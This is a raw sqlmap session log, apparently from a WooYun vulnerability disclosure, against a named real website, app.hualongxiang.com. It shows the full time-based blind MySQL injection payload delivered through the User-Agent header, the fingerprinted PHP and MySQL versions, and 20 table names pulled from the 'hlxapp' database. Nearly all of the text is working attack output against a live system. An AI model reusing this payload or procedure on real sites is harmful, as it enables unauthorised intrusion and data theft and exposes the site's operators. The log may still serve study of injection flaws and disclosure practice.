 sqlmap got a 302 redirect to 'http://app.hualongxiang.com:80/veryide/veryide.log
in.php'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: " AND (SELECT * FROM (SELECT(SLEEP(5)))KdIe) AND "DWPv"="DWPv
---
[07:36:56] [INFO] testing MySQL
[07:36:56] [INFO] confirming MySQL
[07:36:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[07:36:56] [INFO] fetching tables for database: 'hlxapp'
[07:36:56] [INFO] fetching number of tables for database 'hlxapp'
[07:36:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[07:37:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] yy
2
[INFO] adjusting time delay to 1 second due to good response times
33
[07:37:28] [INFO] retrieved: ad_advent
[07:38:19] [INFO] retrieved: ad_bx
[07:38:37] [INFO] retrieved: ad_cfirm
[07:39:09] [INFO] retrieved: ad_class
[07:39:37] [INFO] retrieved: ad_ind
[07:39:59] [INFO] retrieved: ad_menu
[07:40:27] [INFO] retrieved: ad_mes
[07:40:41] [INFO] retrieved: ad_user
[07:41:07] [INFO] retrieved: bk_mes
[07:41:42] [INFO] retrieved: bk_nback
[07:42:13] [INFO] retrieved: bosslog
[07:42:52] [INFO] retrieved: euro_games
[07:43:49] [INFO] retrieved: euro_guess
[07:44:21] [INFO] retrieved: euro_guesscount
[07:45:06] [INFO] retrieved: feeback_class
[07:46:16] [INFO] retrieved: feeback_data
[07:46:48] [INFO] retrieved: hsk_booking
[07:47:57] [INFO] retrieved: hsk_category
[07:48:47] [INFO] retrieved: hsk_msg
[07:49:11] [INFO] retrieved: hsk_shopinfo
www.wooyun.org